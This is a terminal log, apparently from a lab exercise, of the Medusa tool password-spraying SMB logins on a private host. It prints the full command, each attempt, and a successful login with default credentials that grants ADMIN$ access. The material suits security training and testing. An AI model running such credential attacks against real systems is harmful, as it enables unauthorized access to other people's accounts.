 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-10-01 20:03:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-01 20:03:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-01 20:03:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 20:03:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 20:03:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-01 20:03:11 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-01 20:03:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 20:03:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 20:03:12 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-01 20:03:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-01 20:03:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-01 20:03:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 20:03:12 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: Welcome123 (4 of 4 complete)